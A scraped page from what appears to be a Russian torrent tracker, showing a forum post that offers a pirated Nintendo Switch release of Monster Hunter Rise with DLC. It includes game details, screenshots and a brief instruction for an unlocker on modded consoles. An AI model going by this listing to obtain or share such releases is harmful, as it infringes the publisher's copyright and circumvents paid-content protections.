

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/viewtopic.php?t=241103
body_size: 19401
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>[NSW] Monster Hunter Rise + Sunbreak + 264 DLC [RUS/ENG][NSP] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_1.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css">
</style>
<script type="text/javascript">
f_list = false;
function user_stats(pid, uid) { 
  $stats = $('#user_stats_'+pid); 
  $('#stats_'+pid).toggleClass('unfolded');
  $stats.slideToggle('fast');
  if (!$stats.data('loaded')) {
      ajax.user_stats(pid, uid);
  }
} 
ajax.user_stats = function(pid, uid) { 
  ajax.exec({ 
    action  : 'user_stats', 
    user_id : uid, 
    post_id : pid  }); 
}; 
ajax.callback.user_stats = function(data){ 
  $stats = $('#user_stats_'+data.post_id); 
  $($stats).html(data.html); 
  $stats.data('loaded',1); 
};
ajax.post_rating = function(id, mode) {
    ajax.exec({
        action  : 'post_rating',
        mode    : mode,
        id : id,
    });
};
ajax.callback.post_rating = function(data) {
    $('#post_rating_'+ data.id).html(data.html);
};
hid_post = function(post_id) {
    $('#hidhead_'+post_id).toggle();
    $('#post_'+post_id).toggle("slow");
}
</script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript">
function go_to_page ()
{
    var page_num = (parseInt( $('#pg-page').val() ) > 1) ? $('#pg-page').val() : 1;
    var pg_start = (page_num - 1) * 25;
    window.location = 'viewtopic.php?t=241103&start=' + pg_start;
    return false;
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=241103">[NSW] Monster Hunter Rise + Sunbreak + 264 DLC [RUS/ENG][NSP]</a></h1>
<p class="small" style="padding: 1px 6px 5px;"><b><a class="menu-root" href="#pg-jump">Страницы</a>:&nbsp;&nbsp;<b>1</b>, <a href="viewtopic.php?t=241103&start=25">2</a>, <a href="viewtopic.php?t=241103&start=50">3</a>, <a href="viewtopic.php?t=241103&start=75">4</a>, <a href="viewtopic.php?t=241103&start=100">5</a>, <a href="viewtopic.php?t=241103&start=125">6</a>, <a href="viewtopic.php?t=241103&start=150">7</a>&nbsp;&nbsp;<a href="viewtopic.php?t=241103&start=25">След.</a></b></p>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=4">Игры для Консолей</a>
         <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=78">Nintendo</a>        <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=912">Switch | Игры</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" style="display: none;">
   <input  type="hidden" name="topicid" value="241103">
   <input  type="hidden" name="sid" value="J4vbJodgTSJSGkwo0twK">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap" style="padding: 0px 4px 2px 4px;">
            <form action="search.php?t=241103&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
                <input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2746082" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746082"></a>                    <p class="nick"><b class="colorMod">taporazzo</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/2080425379675c55301c54c.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2019-01-14"><em>Стаж:</em> 7 лет</p>        <p class="posts"><em>Сообщений:</em> 8756</p>                                <img src="images/flags/376.png" alt="Израиль" title="Израиль" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746082" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746082, 635733)">Рейтинг</a>
        <div id="user_stats_2746082" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746082#2746082" title="Линк на это сообщение">08-Янв-2021 10:01</a>
                                    
                                
                    <span id=post_rating_2746082 style="padding-left:30px;" ><span style="color:green; padding:0 5px 0 5px;">14</span><a href=# onclick="ajax.post_rating(2746082, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746082" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-size: 20px; line-height: normal;">MONSTER HUNTER RISE</span> <br /><br /> <div align="right"><var class="postImg postImgAligned img-right" title="http://images.vfl.ru/ii/1616505445/cf8506db/33786728.png"></var></div><span style="font-weight: bold;">Год выпуска</span>: 2021 <div></div> <span style="font-weight: bold;">Жанр</span>: ролевая <div></div> <span style="font-weight: bold;">Разработчик</span>: Capcom <div></div> <span style="font-weight: bold;">Издатель</span>: Capcom <div></div> <span style="font-weight: bold;">Платформа</span>: Nintendo Switch <div></div> <span style="font-weight: bold;">Регион</span>: US <div></div> <span style="font-weight: bold;">Язык интерфейса</span>: русский, английский, немецкий, французский, испанский, итальянский, японский; озвучка японская, английская, язык Monster Hunter <div></div> <span style="font-weight: bold;">Title ID</span>: 0100B04011742000 <div></div> <span style="font-weight: bold;">Формат образа</span>: NSP <div></div> <span style="font-weight: bold;">Требуемая версия прошивки</span>: 15.0.1 <div></div> <span style="font-weight: bold;">Описание</span>: <div></div> Покоряйте новые высоты и присоединяйтесь к охоте! <br /><br /> Monster Hunter Rise, новая глава в популярной серии ролевых игр, выйдет на Nintendo Switch! Сражайтесь с устрашающими монстрами и создавайте из трофеев различные доспехи и оружие. <div></div> В этот раз игроков приютит деревня Камура, из которой они начнут исследовать неповторимую экосистему и сражаться с наводящими страх монстрами. <br /><br /> Действие игры происходит спустя 50 лет после великого бедствия. Охотникам предстоит столкнуться с новым и ужасающим монстром, который вновь готов погрузить все вокруг в хаос. <div></div> <ul><li>Продуманная боевая система Monster Hunter обзаведется новыми увлекательными элементами. Игроки смогут забираться вверх по вертикальным поверхностям, а компанию им составит новый спутник Паламут. <div></div> <li>Мир игры вдохновлен древней Японией. Игроки смогут исследовать просторы, не тратя время на ожидание загрузки очередной локации. <div></div> <li>Охотьтесь в одиночку или соберите команду друзей и отправляйтесь сражаться с огромными монстрами, используя разнообразный арсенал оружия. <div></div> <li>Изучайте премудрости охоты, раскройте древние тайны и спасите мир от надвигающейся катастрофы. <div></div> В любой момент отправляйтесь на охоту. Играйте дома и в пути на Nintendo Switch!..</ul> <hr /><a href="https://tapochek.net/viewtopic.php?t=222091" class="postLink">Monster Hunter Generations Ultimate</a> см. здесь. <div class="q-wrap">	<p class="q-head"><b>Доп. информация</b> писал(а):</p>	<div class="q">Включены 264 DLC, шесть Amiibo в .BIN, и оффлайн LayeredFS-анлокер ивентовых квестов (скопируйте папку atmosphere в корень microSD).  <br /><br /> Здесь графические <a href="http://tapochek.net/viewtopic.php?p=2769839#2769839" class="postLink">моды</a>. 		</div></div> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты:"><a href="http://images.vfl.ru/ii/1610038994/359688c4/32879512.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1610038994/359688c4/32879512.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1610038994/359688c4/32879512.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1610038994/fdb4f4de/32879513.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1610038994/fdb4f4de/32879513.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1610038994/fdb4f4de/32879513.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506466/7b3876d9/33786998.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506466/7b3876d9/33786998.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506466/7b3876d9/33786998.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506466/bd54e4bf/33786999.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506466/bd54e4bf/33786999.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506466/bd54e4bf/33786999.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506466/568892be/33787000.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506466/568892be/33787000.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506466/568892be/33787000.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506466/79094c1f/33787001.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506466/79094c1f/33787001.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506466/79094c1f/33787001.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506466/4458a7c7/33787002.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506466/4458a7c7/33787002.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506466/4458a7c7/33787002.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/aef78c01/33787003.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/aef78c01/33787003.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/aef78c01/33787003.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/b687cba2/33787004.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/b687cba2/33787004.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/b687cba2/33787004.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/9080e3a6/33787005.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/9080e3a6/33787005.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/9080e3a6/33787005.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/667ad2ad/33787006.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/667ad2ad/33787006.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/667ad2ad/33787006.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/b2b16a69/33787007.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/b2b16a69/33787007.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/b2b16a69/33787007.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/c2ef25bd/33787008.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/c2ef25bd/33787008.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/c2ef25bd/33787008.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/55b15ef3/33787009.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/55b15ef3/33787009.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/55b15ef3/33787009.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/594bc6e8/33787010.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/594bc6e8/33787010.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/594bc6e8/33787010.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506467/09907fe8/33787011.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506467/09907fe8/33787011.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506467/09907fe8/33787011.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506468/a2a51f7a/33787012.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506468/a2a51f7a/33787012.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506468/a2a51f7a/33787012.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506468/323059fd/33787013.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506468/323059fd/33787013.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506468/323059fd/33787013.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506468/57eeef64/33787014.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506468/57eeef64/33787014.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506468/57eeef64/33787014.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1616506468/39fc9d8f/33787015.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1616506468/39fc9d8f/33787015.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1616506468/39fc9d8f/33787015.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1610038994/b3a08d78/32879510.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1610038994/b3a08d78/32879510.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1610038994/b3a08d78/32879510.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1610038994/e50bbe96/32879511.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="http://images.vfl.ru/ii/1610038994/e50bbe96/32879511.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1610038994/e50bbe96/32879511.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="http://images.vfl.ru/ii/1610038994/c0ccdb84/32879514.jpg" rel="rexIJ19Tkk" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img 